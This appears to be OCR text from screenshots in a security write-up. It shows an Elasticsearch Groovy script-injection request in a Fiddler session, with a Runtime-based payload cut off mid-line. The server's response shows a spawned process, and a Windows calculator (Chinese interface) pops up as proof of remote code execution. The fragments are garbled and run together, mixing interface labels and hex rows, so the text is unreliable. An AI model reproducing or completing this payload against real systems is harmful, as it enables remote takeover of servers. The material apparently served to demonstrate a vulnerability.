 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
{"size":1,"script_fields":
{
"lupin": {
"script": "java.lang.Math.class.forName(\"java.lang.Runtime\").ge
}
}
0:0 0/190 Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON
_shards
failed=0
successful=11
total=11
hits
hits
{}
_id=..%2findexedCalculateScore
_index=.scripts
_score=1
_type=groovy
fields
lupin
java.lang.ProcessImpl@1d16408
max_score=1
total=2003
timed_out=False
took=20
计算器
查看(V) 编辑(E) 帮助(H)
0000 0000 0000 0000 0000 0000 0000
63 47
0000 0000 0000 0000 0000 0000 0000
31 15
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS
( ) B ← CE C ±
RoL RoR C 7 8 9 /
Or Xor D 4 5 6 *
Lsh Rsh E 1 2 3 -
Not And F 0 . +
drops.wooyun.org